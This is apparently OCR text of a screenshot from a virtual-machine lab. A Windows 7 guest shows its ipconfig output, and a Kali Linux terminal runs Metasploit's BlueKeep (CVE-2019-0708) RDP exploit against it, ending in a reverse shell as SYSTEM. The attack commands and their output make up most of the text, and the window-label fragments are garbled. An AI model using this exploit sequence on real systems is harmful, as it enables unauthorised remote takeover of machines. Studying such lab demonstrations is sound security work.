 拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64 Windows 7 x64 (3)
回收站
C:\Windows\system32\cmd.exe
C:\Users\Lcy>
C:\Users\Lcy>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8153:da48:d2da:b00%11
IPv4 地址 . . . . . . . . . . . . : 192.168.197.132
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.197.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Lcy>
Windows Installer
机内部单击或按 Ctrl+G。
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Fri 23:00 1
mount-shared
fold
restar
too
cve_201
_blueke
cve_201
_blueke
rdp
rdp_scanner.rb
root@kali: ~
File Edit View Search Terminal Help
RHOSTS => 192.168.197.132
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.197.130:4444
[*] 192.168.197.132:3389 - Detected RDP on 192.168.197.132:3389 (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.197.132:3389 - The target is vulnerable.
[*] 192.168.197.132:3389 - Using CHUNK grooming strategy. Size 250MB, target add
ress 0xfffffa8028600000, Channel count 1.
[*] 192.168.197.132:3389 - Surfing channels ...
[*] 192.168.197.132:3389 - Lobbing eggs ...
[*] 192.168.197.132:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.197.130:4444 -> 192.168.197.132:4916
0) at 2019-09-06 22:59:55 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>a